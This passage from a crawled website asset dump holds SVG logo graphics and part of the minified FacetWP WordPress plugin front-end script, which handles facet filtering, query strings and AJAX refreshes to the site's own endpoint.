540.654064,138.747461 L540.499393,138.921165 L540.34816,139.058124 C540.248484,139.148316 540.148807,139.241849 540.045693,139.332042 C539.952891,139.428915 539.825718,139.492384 539.71573,139.572555 C539.602305,139.649385 539.48888,139.726216 539.378892,139.803046 C539.26203,139.866515 539.141731,139.919963 539.024869,139.983431 C538.908006,140.0469 538.791144,140.107028 538.677719,140.167157 L538.636474,140.187199 C538.657097,140.183859 538.612414,140.197221 538.608977,140.200561 L538.516175,140.237306 C538.454307,140.257349 538.392438,140.280732 538.33057,140.304115 C538.272139,140.327499 538.210271,140.350882 538.155277,140.374265 C538.096846,140.387627 538.041852,140.400989 537.990295,140.414351 C537.883744,140.437734 537.780631,140.474479 537.670643,140.491181 C537.454104,140.531267 537.241003,140.561331 537.034776,140.568012 C536.629195,140.591395 536.261423,140.584714 535.95552,140.584714 C535.649616,140.584714 535.412455,140.598076 535.247473,140.608097 C535.085928,140.618119 535,140.6248 535,140.6248 C535,140.6248 535.082491,140.638161 535.244036,140.664885 C535.40558,140.688268 535.635867,140.738375 535.934897,140.795163 C536.233926,140.84861 536.594824,140.932122 537.027901,140.972207 C537.24444,140.998931 537.478164,141.002272 537.732511,140.998931 C537.859685,140.998931 537.993732,140.968867 538.12778,140.955505 C538.193085,140.948824 538.265265,140.935462 538.334007,140.928781 C538.395875,140.912079 538.461181,140.895377 538.519612,140.882015 C538.584917,140.865313 538.646785,140.851951 538.712091,140.835249 L538.80833,140.811865 C538.83239,140.805184 538.822078,140.811865 538.877072,140.791823 L538.925192,140.77512 C539.055803,140.725013 539.18985,140.674906 539.327335,140.6248 C539.468257,140.571352 539.609179,140.521245 539.746664,140.461117 C539.880712,140.384286 540.018197,140.310796 540.155681,140.233966 C540.289729,140.150454 540.440962,140.093666 540.568136,139.983431 C540.702184,139.883218 540.836231,139.779663 540.970279,139.679449 L541.176506,139.519107 L541.341488,139.352084 L541.674889,139.014698 L541.760817,138.927846 L541.767691,138.917825 L541.798625,138.88442 L541.819248,138.861037 L541.857056,138.81427 L542.015164,138.627205 C542.118277,138.500267 542.221391,138.37667 542.331379,138.246392 C542.541043,137.992517 542.754145,137.731962 542.963809,137.468065 C543.176911,137.200828 543.386575,136.933592 543.603114,136.666355 C543.812778,136.399118 544.00182,136.12186 544.201173,135.847942 C544.589567,135.290086 544.974525,134.732229 545.356045,134.187734 C545.734129,133.633218 546.084715,133.132149 546.490295,132.657803 C546.899313,132.190139 547.294581,131.739177 547.710473,131.351684 C548.126365,130.967531 548.528508,130.606761 548.934088,130.319482 C549.336231,130.028862 549.728063,129.791689 550.088961,129.607964 C550.453296,129.430919 550.786696,129.300641 551.06854,129.22047 C551.212899,129.187066 551.34351,129.153661 551.453498,129.123597 C551.57036,129.103554 551.670036,129.096873 551.752527,129.083511 C551.914072,129.063469 552,129.053447 552,129.053447" id="Fill-56" fill="#1B8839"></path>
            <g id="Group-60" transform="translate(0.000000, 43.000000)">
                <mask id="mask-4" fill="white">
                    <use xlink:href="#path-3"></use>
                </mask>
                <g id="Clip-59"></g>
                <path d="M10.4173686,58.8591262 C10.4173686,58.8591262 12.7138961,59.763825 17.0236349,61.4663948 C19.3701594,62.491275 21.3367069,62.8918797 24.0265439,63.7765483 C26.4963942,64.6912622 30.0728441,65.3155378 33.7692867,66.2302517 C41.365493,67.6657517 50.8249197,68.9009494 61.8909157,68.8375203 C72.9402461,68.7907831 85.5628144,67.4754645 98.9920005,64.2572738 C112.377856,61.002361 126.703654,56.0248483 140.456154,48.369961 C142.152718,47.3884797 143.862614,46.3969831 145.585843,45.3988099 L146.232471,45.0249122 L146.395794,44.9347762 C146.08248,45.148432 146.405794,44.9280994 146.379129,44.9481297 L146.719108,44.7277971 L148.079026,43.8397901 L150.805527,42.0570994 C154.565299,39.666825 157.841767,37.2732122 161.384886,34.8428773 C168.607781,29.7451831 176.047331,24.2936215 184.196837,19.022332 C192.423005,13.8645471 201.145809,8.71343895 210.955215,5.0111843 L213.108418,4.13319244 L214.811648,3.58236105 C216.001576,3.21847849 216.97485,2.85125756 218.344767,2.48403663 C221.247924,1.72622616 224.171081,1.03184477 226.920914,0.708022674 C232.527241,-0.059802907 238.31689,-0.0998633721 243.949882,0.714699419 C255.249197,2.41393081 265.488577,7.06094477 274.381371,12.6026424 C278.8511,15.380168 283.100842,18.3546576 287.173929,21.4292983 L293.010242,25.5922483 L296.030059,27.7388215 L298.943216,29.4981436 C314.385613,39.4398157 332.521181,44.9314378 350.950064,44.3338692 L357.862978,44.1135366 L364.999212,43.4925994 C369.775589,43.0085355 374.528635,42.5278099 379.255015,42.0504227 C388.824435,41.1390471 398.450518,40.2977773 408.089934,40.6683366 C417.692685,40.958775 427.302103,42.4176436 436.181565,45.6324959 C438.424762,46.3535843 440.561299,47.3217122 442.684504,48.2698099 L443.484456,48.6236773 L443.881098,48.7972727 L444.077753,48.8874087 L444.477729,49.0943878 L445.904309,49.912289 L448.754136,51.5380762 C452.543907,53.474332 456.267014,56.408761 459.903461,58.9592773 C473.599297,69.6721134 484.655294,81.1961738 497.461184,87.8862715 C499.094419,88.6106983 500.710987,89.3251099 502.307557,90.0328448 L504.697412,91.0977855 L505.29071,91.3615169 C505.320708,91.4082541 505.667354,91.488375 505.837343,91.5518041 L507.113933,91.9490703 C510.537059,93.1041471 513.730198,93.8152203 516.930004,94.4528494 C523.412945,95.6613401 529.742561,95.7548145 535.638871,95.3475331 C547.47482,94.4795564 557.580874,91.3915622 565.653718,88.4771634 C573.739895,85.4993355 579.926186,82.6750727 584.122599,80.7187866 C588.302345,78.7291169 590.535543,77.6675145 590.535543,77.6675145 C590.535543,77.6675145 588.359009,78.8326064 584.27259,81.0225785 C580.172838,83.1825052 574.119872,86.3038831 566.127023,89.6889924 C558.137507,93.0073343 548.074784,96.6428215 535.902188,98.1283971 C523.75959,99.6673866 509.493788,98.5690622 495.371311,92.1293424 C481.388825,85.629532 469.299558,74.1588855 455.79371,64.6478634 C452.353918,62.5079669 449.23744,60.1343843 445.157688,58.274911 L442.234531,56.7859971 L440.76462,56.0382017 L439.521362,55.5674913 C437.578147,54.8130192 435.641598,54.0318401 433.601721,53.4910238 C425.555542,51.0005983 416.882735,50.092561 407.986607,50.2461262 C399.087146,50.3262471 389.934368,51.5514297 380.594934,52.8967936 C375.861887,53.6078669 371.102176,54.3222785 366.315799,55.0366901 L359.049573,56.0181715 L351.430035,56.6391087 C330.961275,58.3149715 309.27259,53.0503587 291.017029,42.3875983 L287.503909,40.4480041 L284.377432,38.4483192 L277.951155,34.3053994 C274.00806,31.6146715 270.038301,29.1209076 266.028544,26.890875 C258.029029,22.4074413 249.796194,19.3561692 241.753348,18.538268 C237.726926,18.1643703 233.7505,18.4080715 229.84407,19.1324983 C227.814193,19.4663355 226.090964,20.0238436 224.364402,20.5045692 C223.424459,20.7849924 222.171202,21.3057785 221.0946,21.696368 L219.414702,22.3273203 C220.057997,22.0869576 219.491364,22.3106285 219.584692,22.2805831 L219.40137,22.3707192 L219.034725,22.5476529 L218.298103,22.9015203 C210.378583,26.316675 202.992364,31.1506378 195.769469,36.168211 C188.589904,41.3126424 181.573662,46.9711831 174.477426,52.5128808 C170.797649,55.313775 167.061208,58.2782494 163.574753,60.7352913 L160.934913,62.6448401 L159.621659,63.5962762 L158.758378,64.1938448 L158.031756,64.6645552 C156.085207,65.9231215 154.155324,67.1683343 152.23544,68.4102087 C136.713048,78.0414122 120.694019,84.481132 105.511605,88.9512122 C90.299194,93.3745552 75.8034059,95.6146029 62.7908612,96.3023076 C49.7716502,97.0100424 38.2590146,96.1186971 28.8095873,94.7733331 C24.056542,93.8719727 19.9767893,93.3478483 16.0403612,92.1994483 C12.2872553,91.201275 8.67080783,90.3299599 6.72759227,89.568811 C2.33785831,88.0732203 0.00133325253,87.2786878 0.00133325253,87.2786878 L10.4173686,58.8591262 Z" id="Fill-58" fill="#1B8839" mask="url(#mask-4)"></path>
            </g>
            <path d="M336.851457,89 C336.851457,89 337.480367,89.4252729 338.671636,90.2255897 C339.26727,90.6240738 339.996007,91.1163188 340.857846,91.6956276 C341.29043,91.9869563 341.752962,92.295028 342.245441,92.62654 C342.797817,93.1087392 343.390124,93.6177272 344.009051,94.1568528 C345.233595,95.258544 346.641155,96.4673907 348.005457,97.8503648 C349.170105,99.2936139 350.43458,100.857413 351.782244,102.528367 C352.936909,104.299779 354.088247,106.235273 355.266205,108.264528 C356.191268,110.357407 357.359244,112.544047 358.18448,114.847887 C359.981366,119.462266 361.372288,124.411505 362.806469,129.471248 C364.257287,134.477414 365.711434,139.664404 367.867696,144.533277 C370.083855,149.35192 372.928923,153.96295 376.835485,157.810498 C377.790496,158.788291 378.941834,159.571865 379.990017,160.479337 C381.0382,161.390158 382.13297,162.260795 383.400772,162.92047 L387.054439,165.117156 L387.513643,165.39509 C387.593505,165.431925 387.027818,165.197522 387.297351,165.308026 L387.36723,165.334815 L387.500333,165.388393 L387.766538,165.488851 L388.831359,165.904078 L390.964328,166.727835 C392.415147,167.384162 393.739518,167.615216 395.083855,167.933333 C396.458139,168.224662 397.715959,168.63654 399.196726,168.860897 C402.134966,169.30961 405.023293,169.865479 408.004792,170.180248 C413.891255,170.953775 419.797684,171.492901 425.514442,172.293218 C428.362838,172.597941 431.197924,173.220782 433.943165,173.672843 C435.320777,173.893851 436.678424,174.369353 438.016105,174.697517 L440.009317,175.239991 C440.382005,175.353843 440.575003,175.373935 441.087448,175.558108 L441.999201,175.946547 L443.792759,176.720074 L445.602955,177.768188 C446.850792,178.434561 447.805803,179.285106 448.853986,180.038543 C450.83056,181.655919 452.577532,183.353662 454.181419,185.001176 C457.399175,188.262718 460.244243,191.350133 463.478637,192.920629 C466.689738,194.494473 470.030614,194.390667 472.519633,193.576955 C475.021962,192.800079 476.912019,191.839029 478.106615,191.072198 C479.341142,190.3489 480,189.960461 480,189.960461 C480,189.960461 479.367763,190.392431 478.186477,191.196097 C477.031812,192.046643 475.211633,193.138288 472.686011,194.109384 C470.200319,195.113965 466.613204,195.502404 462.989485,194.015623 C459.362438,192.535539 456.194596,189.488308 452.793824,186.477911 C449.366432,183.403891 445.716092,180.336569 440.911087,178.762724 L439.982697,178.434561 L439.137495,178.26713 L437.234128,177.885389 C435.943032,177.664381 434.698523,177.302732 433.344203,177.178833 C430.64222,176.920991 427.940237,176.502415 425.091841,176.388562 C419.444962,175.976684 413.561826,175.836043 407.508984,175.450953 C404.500865,175.333752 401.412884,174.962056 398.328231,174.690819 C396.794223,174.566921 395.100492,174.181831 393.483296,173.923989 C391.846133,173.63266 390.152403,173.371469 388.77479,172.852435 L386.58858,172.169319 L385.497138,171.827762 L385.224278,171.740698 L385.087848,171.700515 L385.021296,171.677074 L384.671902,171.536433 L384.129509,171.261847 L379.793691,169.041722 C378.309597,168.368652 376.958605,167.451134 375.637562,166.466644 C374.326501,165.488851 372.915613,164.628259 371.694396,163.539962 C366.683083,159.24705 362.8464,153.865841 359.928125,148.441099 C357.059763,142.966129 355.169706,137.524645 353.3462,132.528525 C351.585918,127.559194 349.955411,123.005091 348.15187,119.160891 C347.296686,117.185214 346.231865,115.554443 345.380008,113.863397 C344.328497,112.356525 343.356848,110.930019 342.405164,109.634108 C341.330361,108.472142 340.325436,107.387194 339.397045,106.382612 C338.428724,105.602387 337.540264,104.885785 336.741648,104.236156 C336.348995,103.907992 335.97298,103.593224 335.626913,103.301895 C335.111141,103.003869 334.628644,102.722586 334.179422,102.464743 C333.284307,101.942361 332.518967,101.500345 331.90004,101.138696 C330.662186,100.422094 330,100.040353 330,100.040353 L336.851457,89 Z" id="Fill-61" fill="#1B8839"></path>
            <path d="M274,59.5432248 C274,59.5432248 274.532338,59.1611188 275.537125,58.4401015 C276.508641,57.7257295 278.085691,56.6491875 279.812461,55.3334139 C281.432764,53.9977043 283.399086,52.5955416 285.724736,50.5055881 C288.060367,48.5319277 290.625568,46.1529028 293.473575,43.4848064 C296.331562,40.8100646 299.385849,37.8030568 302.929221,34.639884 C306.442649,31.5066151 310.368639,28.1474053 315.113098,25.2965626 C319.76107,22.4058479 325.227512,20.006887 330.970104,18.9967982 C333.811456,18.2525222 336.71935,18.2923941 339.587319,18 C342.418689,18.1628104 345.316602,18.0132906 348.068122,18.4851084 C353.621069,19.0466381 359.1108,20.4089289 364.311073,22.6317888 C369.378261,24.7217423 373.966346,27.386516 378.17514,30.2273908 C382.420532,33.0184257 386.200129,36.1217906 389.670305,39.1454117 C393.077266,42.2487767 396.194768,45.2823657 398.806549,48.3192775 C401.478218,51.2963813 403.714036,54.207032 405.560582,56.8684831 C406.528771,58.1643207 407.303988,59.4734489 408.039279,60.6629614 C408.79786,61.8391832 409.439992,62.9489519 409.952367,63.9922673 C411.080258,66.0190902 411.808895,67.6837431 412.264709,68.8367063 C412.743813,69.9730562 413,70.5777805 413,70.5777805 C413,70.5777805 412.683925,69.9996375 412.088372,68.9197729 C411.519436,67.8232949 410.634425,66.2549991 409.320216,64.3743732 C408.711355,63.4041563 407.96941,62.3774542 407.107688,61.3009122 C406.265929,60.2077569 405.380918,59.0115991 404.302935,57.8386999 C402.233472,55.429771 399.771411,52.8214825 396.880152,50.1999033 C394.052109,47.5185163 390.731653,44.8969371 387.161664,42.255422 C383.531787,39.6936507 379.62576,37.1086208 375.360405,34.8957289 C371.134975,32.6296744 366.610106,30.6028514 361.908899,29.2106567 C357.397338,27.7985259 352.486524,27.05425 347.509168,27.0741859 C345.023816,26.8947623 342.634951,27.3233855 340.232778,27.3931614 C337.930418,27.9148191 335.551534,28.0676615 333.425511,28.9149399 C329.033726,30.1509696 325.187587,32.3638615 321.727392,35.0386033 C318.237254,37.6435691 315.15635,40.8399686 312.241802,44.0430134 C309.337235,47.2194768 306.609005,50.5155561 303.990569,53.5225639 C301.368807,56.5395397 298.896764,59.3538331 296.56446,61.7793753 C294.351932,64.2215308 291.986356,66.3712922 290.206353,68.1323023 C288.423022,69.7936326 287.108813,70.8967559 286.173895,71.7440343 C285.248959,72.5647315 284.753219,73 284.753219,73 L274,59.5432248 Z" id="Fill-63" fill="#1B8839"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pigipada.ee/wp-content/uploads/2018/03/logo-1.svg
body_size: 5683
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="129px" height="129px" viewBox="0 0 129 129" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Navigation" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-64.000000, -17.000000)">
        <g id="Group">
            <g transform="translate(64.000000, 17.000000)">
                <circle id="Oval-2" fill="#FFFFFF" cx="63.5" cy="64.5" r="63.5"></circle>
                <path d="M19.4467206,50.325686 L19.8246816,50.325686 C20.4689656,50.325686 20.606148,50.5062168 20.8393579,50.8668046 C21.073041,51.2269186 21.1898825,51.6666367 21.1898825,52.1850112 C21.1898825,52.7180747 21.0550654,53.1558974 20.7863772,53.497058 C20.5172159,53.8396401 20.3525971,54.0097466 19.6874992,54.0097466 L19.4467206,54.0097466 L19.4467206,50.325686 Z M113.076986,63.3281691 L116.396326,81.5693627 L111.265233,81.4727006 L110.181019,76.2406238 L107.618547,76.3197541 L106.849853,81.5693627 L101.25234,81.5693627 L104.692306,63.3281691 L99.9812747,63.3281691 C100.169073,64.0175978 100.429246,64.7961074 100.581566,65.6546949 C100.825656,67.0307093 100.818087,68.734143 100.818087,70.2745779 C100.818087,72.6878153 100.864918,74.2358315 100.503041,75.5658839 C100.14069,76.8959364 99.7121135,77.802855 99.0692486,78.7017184 C98.4263837,79.600108 97.251346,80.5724157 96.5133995,80.8704573 C95.5053458,81.2812716 93.7536691,81.5693627 92.9348324,81.5693627 L87.4158445,81.5693627 L87.4158445,63.3281691 L83.2753028,63.3281691 L86.5946426,81.5693627 L81.4635497,81.4727006 L80.3793361,76.2406238 L77.8168644,76.3197541 L77.0481702,81.5693627 L71.4506572,81.5693627 L74.8906229,63.3281691 L72.9549327,63.3281691 C73.0656246,63.900087 73.1223897,64.5535043 73.1223897,65.3495457 C73.1223897,67.2079232 72.6729993,68.1465887 71.6280482,69.2615205 C70.6223597,70.3338072 69.0059732,70.900039 67.8730362,70.8308592 L65.8332765,70.8900885 L65.9808658,81.5693627 L59.9008495,81.5693627 L59.9008495,63.3281691 L59.9003764,44.1615774 L53.3567783,44.1615774 L53.3567783,63.3281691 L50.7744389,63.3646544 C50.7744389,63.3646544 50.9182438,63.1362663 51.0700905,62.4615265 C51.2153146,61.8152167 51.2574153,61.354176 51.2574153,61.354176 L51.9669792,61.354176 L51.9963079,57.1479502 L44.3273415,57.1195202 L44.2696303,61.354176 L44.8845856,61.354176 C44.8845856,61.354176 45.1863868,63.1746469 44.0808863,63.1964432 C43.0676291,63.2163443 42.7918452,62.6046244 42.8315808,60.1103614 C42.8495564,58.9816884 42.8060365,55.0768211 42.8315808,53.891288 C42.8609094,52.4996371 42.6745307,51.1667416 43.6594053,51.1667416 C44.6348191,51.1667416 44.4285726,52.2248133 44.4285726,54.0988274 L51.1391547,54.0988274 C51.2574153,52.6773249 50.975955,50.0958764 50.7252424,49.0643395 C50.4390517,47.8859139 49.6902253,46.4051822 48.8032704,45.6551027 C47.43192,44.4951567 45.9158185,44 44.3098389,44 C42.7029132,44 41.145657,44.2354956 40.1957875,44.882753 C38.8892439,45.7735613 37.956877,46.8510601 37.3026591,48.619883 C36.6484412,50.3891798 36.5074745,52.7280252 36.5074745,55.11994 C36.5074745,57.3919748 36.4384103,59.6597451 37.0368091,61.4134053 C37.279953,62.1279472 37.6082446,62.7624112 37.9824213,63.3281691 L34.8366881,63.3281691 L34.8366881,44.1615774 L28.6010407,44.1615774 L28.6010407,63.3281691 L19.5058509,63.3281691 L19.5058509,57.9449393 L21.0441854,57.9449393 C23.2225465,57.9449393 24.8422443,57.322795 25.9037519,56.0766112 C26.9652594,54.8309012 27.4955402,53.1014065 27.4955402,50.8895487 C27.4955402,48.7364462 27.0087793,47.077079 26.0347847,45.9109732 C25.061263,44.7448673 23.5957771,44.1615774 21.6406921,44.1615774 L12.6609247,44.1615774 L12.6609247,63.3281691 L5.00709564,63.3281691 C5.00520347,63.5195981 5,63.7096056 5,63.9010346 C5,96.5373099 31.415171,123 64.0002365,123 C64.6608259,123 67.2176861,124.521584 67.8730362,124.5 C99.1039474,123.47142 124.611005,96.7560997 125.25,65.3495457 C125.258991,64.9076493 127.75,63.3646544 125.25,63.3646544 C122.75,63.3646544 122.994797,63.5195981 122.992904,63.3281691 L113.076986,63.3281691 Z" id="Fill-3" fill="#000000"></path>
                <polygon id="Fill-5" fill="#000000" points="108.947448 69 108 74 110 73.9812922"></polygon>
                <path d="M95.0686154,75.6565131 C95.1454505,74.2880744 95.2101538,67.2475216 95.1373626,65.4259638 C95.1166374,64.9078403 94,65.0077368 94,65.0077368 L94,75.9614604 C94,75.9614604 95.0403077,76.1598195 95.0686154,75.6565131" id="Fill-7" fill="#000000"></path>
                <polygon id="Fill-9" fill="#000000" points="78.9474482 69 78 74 80 73.9812922"></polygon>
                <path d="M67.0443516,67.5824789 C67.1692088,67.3042823 67.2318901,66.9478287 67.2318901,66.5140229 C67.2318901,66.0915259 67.1778022,65.7337153 67.0696264,65.4405911 C66.9609451,65.1465621 66.7567253,65 66.456967,65 L66,65 L66,68 L66.3927692,68 C66.7026374,68 66.9194945,67.8606755 67.0443516,67.5824789" id="Fill-11" fill="#000000"></path>
                <path d="M123.618146,63.9271144 C123.620042,64.1181553 121.857723,66.5621125 121.857723,66.7541014 C121.857723,99.4050266 96.8888482,120.283334 64.2350787,120.283334 C31.5813093,120.283334 9.13145727,101.924049 9.13145727,69.2731241 C9.13145727,69.0811352 5.38043179,64.1181553 5.38232797,63.9271144 C5.69045843,31.5402333 32.0379825,5.37474322 64.500237,5.37474322 C96.9624915,5.37474322 123.310016,31.5402333 123.618146,63.9271144 Z M0,64.500237 C0,100.119169 28.8779862,129 64.500237,129 C100.122962,129 129,100.119169 129,64.500237 C129,28.8808305 100.122962,0 64.500237,0 C28.8779862,0 0,28.8808305 0,64.500237 Z" id="Fill-13" fill="#000000"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://pigipada.ee/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=3.1.3
body_size: 6189
content:
!function(){"use strict";var e,t;(e=window).wp=e.wp||{},e.wp.hooks=e.wp.hooks||new function(){function e(e,t,a,c){var o,s,r;if(n[e][t])if(a)if(o=n[e][t],c)for(r=o.length;r--;)(s=o[r]).callback===a&&s.context===c&&o.splice(r,1);else for(r=o.length;r--;)o[r].callback===a&&o.splice(r,1);else n[e][t]=[]}function t(e,t,a,c,o){var s={callback:a,priority:c,context:o},r=n[e][t];r?(r.push(s),r=function(e){for(var t,a,c,o=1,n=e.length;o<n;o++){for(t=e[o],a=o;(c=e[a-1])&&c.priority>t.priority;)e[a]=e[a-1],--a;e[a]=t}return e}(r)):r=[s],n[e][t]=r}function a(e,t,a){var c,o,s=n[e][t];if(!s)return"filters"===e&&a[0];if(o=s.length,"filters"===e)for(c=0;c<o;c++)a[0]=s[c].callback.apply(s[c].context,a);else for(c=0;c<o;c++)s[c].callback.apply(s[c].context,a);return"filters"!==e||a[0]}var c=Array.prototype.slice,o={removeFilter:function(t,a){return"string"==typeof t&&e("filters",t,a),o},applyFilters:function(){var e=c.call(arguments),t=e.shift();return"string"==typeof t?a("filters",t,e):o},addFilter:function(e,a,c,n){return"string"==typeof e&&"function"==typeof a&&t("filters",e,a,c=parseInt(c||10,10),n),o},removeAction:function(t,a){return"string"==typeof t&&e("actions",t,a),o},doAction:function(){var e=c.call(arguments),t=e.shift();return"string"==typeof t&&a("actions",t,e),o},addAction:function(e,a,c,n){return"string"==typeof e&&"function"==typeof a&&t("actions",e,a,c=parseInt(c||10,10),n),o}},n={actions:{},filters:{}};return o},window.FWP=window.FWP||{},function(e){function t(e){return void 0!==e}var a={facets:{},template:null,settings:{},is_reset:!1,is_refresh:!1,is_bfcache:!1,auto_refresh:!0,soft_refresh:!1,frozen_facets:{},facet_type:{},loaded:!1,jqXHR:!1,extras:{},helper:{},paged:1};for(var c in a)t(FWP[c])||(FWP[c]=a[c]);e(window).on("load",function(){setTimeout(function(){e(window).on("popstate",function(){FWP.is_bfcache&&(FWP.loaded=!1),!FWP.loaded&&!FWP.is_bfcache||FWP.is_refresh||(FWP.is_popstate=!0,FWP.refresh(),FWP.is_popstate=!1)})},0)}),FWP.helper.get_url_var=function(e){e=FWP_JSON.prefix+e;for(var t=FWP.build_query_string().split("&"),a=0;a<t.length;a++){var c=t[a].split("=");if(c[0]===e)return c[1]}return!1},FWP.helper.debounce=function(e,t){var a;return function(){var c=this,o=arguments;clearTimeout(a),a=setTimeout(function(){a=null,e.apply(c,o)},t)}},FWP.helper.serialize=function(e,a){var c=[];a=t(a)?a:"";for(var o in e)""!=e[o]&&c.push(a+encodeURIComponent(o)+"="+encodeURIComponent(e[o]));return c.join("&")},FWP.helper.escape_html=function(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return e.replace(/[&<>"']/g,function(e){return t[e]}).trim()},FWP.helper.detect_loop=function(e){for(var t=null,a=document.createNodeIterator(e,NodeFilter.SHOW_COMMENT,FWP.helper.node_filter,!1);t=a.nextNode();)if(8===t.nodeType&&"fwp-loop"===t.nodeValue)return t.parentNode;return!1},FWP.helper.node_filter=function(){return NodeFilter.FILTER_ACCEPT},FWP.autoload=function(){FWP.auto_refresh&&!FWP.is_refresh&&FWP.refresh()},FWP.refresh=function(){FWP.is_refresh=!0,FWP.is_reset||FWP.parse_facets(),FWP.loaded||FWP.load_from_hash(),e(document).trigger("facetwp-refresh"),FWP.loaded&&!FWP.is_popstate&&FWP.set_hash(),FWP.loaded||FWP.is_bfcache||!t(FWP_JSON.preload_data)?FWP.fetch_data():FWP.render(FWP_JSON.preload_data),e.each(FWP.frozen_facets,function(e,t){"hard"!==t&&delete FWP.frozen_facets[e]}),FWP.paged=1,FWP.soft_refresh=!1,FWP.is_refresh=!1,FWP.is_reset=!1},FWP.parse_facets=function(){FWP.facets={},e(".facetwp-facet").each(function(){var a=e(this),c=a.attr("data-name"),o=a.attr("data-type");FWP.facet_type[c]=o,wp.hooks.doAction("facetwp/refresh/"+o,a,c);var n=!0;FWP.loaded&&(FWP.soft_refresh||t(FWP.frozen_facets[c]))&&(n=!1),n&&FWP.loading_handler({element:a,facet_name:c,facet_type:o})}),1<FWP.paged&&(FWP.facets.paged=FWP.paged),FWP.extras.per_page&&"default"!==FWP.extras.per_page&&(FWP.facets.per_page=FWP.extras.per_page),FWP.extras.sort&&"default"!==FWP.extras.sort&&(FWP.facets.sort=FWP.extras.sort)},FWP.loading_handler=function(t){if("fade"==FWP_JSON.loading_animation){if(!FWP.loaded){var a=t.element;e(document).on("facetwp-refresh",function(){a.prepend('<div class="facetwp-overlay">'),a.find(".facetwp-overlay").css({width:a.width(),height:a.height()})}),e(document).on("facetwp-loaded",function(){a.find(".facetwp-overlay").remove()})}}else""==FWP_JSON.loading_animation&&t.element.html('<div class="facetwp-loading"></div>')},FWP.build_query_string=function(){var t="",a=[],c=window.location.search.replace("?","").split("&");e.each(c,function(e,t){0!==t.split("=")[0].indexOf(FWP_JSON.prefix)&&a.push(t)}),a=a.join("&");var o=FWP.helper.serialize(FWP.facets,FWP_JSON.prefix);return""!==a&&(t+=a),""!==o&&(t+=(""!==a?"&":"")+o),t},FWP.set_hash=function(){var e=FWP.build_query_string();""!==e&&(e="?"+e),history.pushState&&history.pushState(null,null,window.location.pathname+e),FWP_HTTP.get={},window.location.search.replace("?","").split("&").forEach(function(e){var t=e.split("=");FWP_HTTP.get[t[0]]=t[1]})},FWP.load_from_hash=function(){var a=[],c=window.location.search.replace("?","").split("&");e.each(c,function(e,t){0===t.split("=")[0].indexOf(FWP_JSON.prefix)&&a.push(t.replace(FWP_JSON.prefix,""))}),a=a.join("&"),e.each(FWP.facets,function(e){FWP.facets[e]=[]}),FWP.paged=1,FWP.extras.sort="default",""!==a&&(a=a.split("&"),e.each(a,function(e,a){var c=a.split("=")[0],o=a.split("=")[1];if("paged"===c)FWP.paged=o;else if("per_page"===c||"sort"===c)FWP.extras[c]=o;else if(""!==o){var n=t(FWP.facet_type[c])?FWP.facet_type[c]:"";FWP.facets[c]="search"===n||"autocomplete"===n?decodeURIComponent(o):decodeURIComponent(o).split(",")}}))},FWP.build_post_data=function(){return{facets:JSON.stringify(FWP.facets),frozen_facets:FWP.frozen_facets,http_params:FWP_HTTP,template:FWP.template,extras:FWP.extras,soft_refresh:FWP.soft_refresh?1:0,is_bfcache:FWP.is_bfcache?1:0,first_load:FWP.loaded?0:1,paged:FWP.paged}},FWP.fetch_data=function(){FWP.jqXHR&&4!==FWP.jqXHR.readyState&&FWP.jqXHR.abort();var t="wp"===FWP.template?document.URL:FWP_JSON.ajaxurl,a={type:"POST",dataType:"text",data:{action:"facetwp_refresh",data:FWP.build_post_data()},success:function(t){try{var a=e.parseJSON(t);FWP.render(a)}catch(n){var c=t.indexOf('{"facets');if(-1<c){var o=t.substr(0,c);a=e.parseJSON(t.substr(c));FWP.render(a),console.log(o)}else e(".facetwp-template").text("FacetWP was unable to auto-detect the post listing"),console.log(t)}}};a=wp.hooks.applyFilters("facetwp/ajax_settings",a),FWP.jqXHR=e.ajax(t,a)},FWP.render=function(a){if("wp"!==FWP.template&&""!==a.template||FWP.loaded||FWP.is_bfcache){s=a.template;if("wp"===FWP.template){var c=e(a.template).find(".facetwp-template");if(1>c.length){var o=document.createElement("div");o.innerHTML=a.template;var n=FWP.helper.detect_loop(o);n&&(c=e(n).addClass("facetwp-template"))}if(0<c.length)s=c.html();else s=FWP_JSON.no_results_text}}else var s=!1;!1!==s&&(wp.hooks.applyFilters("facetwp/template_html",!1,{response:a,html:s})||e(".facetwp-template").html(s)),e.each(a.facets,function(t,a){e(".facetwp-facet-"+t).html(a)}),t(a.counts)&&e(".facetwp-counts").html(a.counts),t(a.pager)&&e(".facetwp-pager").html(a.pager),t(a.per_page)&&(e(".facetwp-per-page").html(a.per_page),"default"!==FWP.extras.per_page&&e(".facetwp-per-page-select").val(FWP.extras.per_page)),t(a.sort)&&(e(".facetwp-sort").html(a.sort),e(".facetwp-sort-select").val(FWP.extras.sort)),e.each(a.settings,function(e,t){FWP.settings[e]=t}),"function"==typeof WPPlaylistView&&e(".facetwp-template .wp-playlist").each(function(){return new WPPlaylistView({el:this})}),e(document).trigger("facetwp-loaded"),wp.hooks.doAction("facetwp/loaded"),FWP.is_bfcache=!0,FWP.loaded=!0},FWP.reset=function(a,c){if(FWP.parse_facets(),t(a)){var o=FWP.facets[a];if(t(c)&&o.length>1){var n=o.indexOf(c);-1<n&&(o.splice(n,1),FWP.facets[a]=o)}else FWP.facets[a]=[],delete FWP.frozen_facets[a]}else e.each(FWP.facets,function(e){FWP.facets[e]=[]}),FWP.extras.sort="default",FWP.frozen_facets={};wp.hooks.doAction("facetwp/reset"),FWP.is_reset=!0,FWP.refresh()},FWP.init=function(){if(0<e(".facetwp-sort").length&&(FWP.extras.sort="default"),0<e(".facetwp-pager").length&&(FWP.extras.pager=!0),0<e(".facetwp-per-page").length&&(FWP.extras.per_page="default"),0<e(".facetwp-counts").length&&(FWP.extras.counts=!0),0<e(".facetwp-selections").length&&(FWP.extras.selections=!0),!(e(".facetwp-template").length>0)){var 